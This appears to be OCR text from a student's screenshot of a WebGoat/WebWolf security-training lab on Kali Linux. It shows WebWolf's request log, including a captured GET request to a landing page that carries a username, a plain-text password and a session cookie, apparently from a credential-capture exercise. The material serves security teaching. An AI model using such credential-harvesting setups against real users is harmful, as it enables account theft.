 1 2 3 4 2 3 22:46
WebGoat localhost:8080/WebGoat/W 127.0.0.1:9090/landing?uniq 127.0.0.1:9090/requests Google Tradutor Desafio Profissional III - 3 Laboratório Ambiente Virtual
127.0.0.1:9090/requests
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Screenshot taken
View image
Screenshot taken
View image
2023-06-07T02:41:37.739266625Z | /fileupload
2023-06-07T02:41:54.607528727Z | /fileupload
2023-06-07T02:42:08.781179319Z | /fileupload
2023-06-07T02:45:18.591545510Z | /landing
{
"timestamp" : "2023-06-07T02:45:18.591545510Z",
"principal" : null,
"session" : null,
"request" : {
"method" : "GET",
"uri" : "http://127.0.0.1:9090/landing?uniqueCode=sednem&password=renato123",
"headers" : {
"Cookie" : [ "WEBWOLFSESSION=03x_n9Cdrhelc30NfMAtgQjwq2wVaNqGyTy4tMWJ" ],
"Accept" : [ "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" ],
"User-Agent" : [ "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" ],
"Connection" : [ "keep-alive" ],
"Referer" : [ "http://localhost:8080/" ],
"Sec-Fetch-Dest" : [ "document" ],
"Sec-Fetch-Site" : [ "cross-site" ],
"Host" : [ "127.0.0.1:9090" ],
"Accept-Encoding" : [ "gzip, deflate, br" ],
"Sec-Fetch-Mode" : [ "navigate" ],
"Upgrade-Insecure-Requests" : [ "1" ],
"Sec-Fetch-User" : [ "?1" ],
"Accept-Language" : [ "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3" ]
},
"remoteAddress" : null
},
"response" : {
"status" : 200,
"headers" : { }
},
"timeTaken" : 16
}